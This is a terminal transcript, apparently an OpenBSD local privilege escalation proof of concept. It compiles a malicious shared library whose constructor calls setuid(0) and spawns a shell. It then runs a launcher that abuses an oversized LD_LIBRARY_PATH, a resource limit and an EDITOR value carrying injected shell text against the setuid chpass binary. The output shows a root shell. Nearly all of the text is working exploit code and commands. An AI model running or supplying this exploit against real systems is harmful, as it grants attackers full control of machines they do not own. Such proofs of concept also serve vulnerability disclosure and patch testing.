 fishymail$ cd /tmp
fishymail$ cat > lib.c << "EOF"
> #include <paths.h>
> #include <unistd.h>
>
> static void __attribute__ ((constructor)) _init (void) {
>     if (setuid(0) != 0) _exit(__LINE__);
>     if (setgid(0) != 0) _exit(__LINE__);
>     char * const argv[] = { _PATH_KSHELL, "-c", _PATH_KSHELL "; exit 1", NULL };
>     execve(argv[0], argv, NULL);
>     _exit(__LINE__);
> }
> EOF
fishymail$ readelf -a /usr/sbin/pwd_mkdb | grep NEEDED
 0x0000000000000001 (NEEDED)             Shared library: [libutil.so.13.1]
 0x0000000000000001 (NEEDED)             Shared library: [libc.so.95.1]
fishymail$ gcc -fpic -shared -s -o libutil.so.13.1 lib.c
fishymail$ cat > poc.c << "EOF"
> #include <string.h>
> #include <sys/param.h>
> #include <sys/resource.h>
> #include <unistd.h>
>
> int
> main(int argc, char * const * argv)
> {
>     #define LLP "LD_LIBRARY_PATH=."
>     static char llp[ARG_MAX - 128];
>     memset(llp, ':', sizeof(llp)-1);
>     memcpy(llp, LLP, sizeof(LLP)-1);
>     char * const envp[] = { llp, "EDITOR=echo '#' >>", NULL };
>
>     #define DATA (ARG_MAX * sizeof(char *))
>     const struct rlimit data = { DATA, DATA };
>     if (setrlimit(RLIMIT_DATA, &data) != 0) _exit(__LINE__);
>
>     if (argc <= 1) _exit(__LINE__);
>     argv += 1;
>     execve(argv[0], argv, envp);
>     _exit(__LINE__);
> }
> EOF
fishymail$ gcc -s -o poc poc.c
fishymail$ ./poc /usr/bin/chpass
fishymail# id
uid=0(root) gid=0(wheel) groups=1000(dirtysalmon), 0(wheel)
fishymail#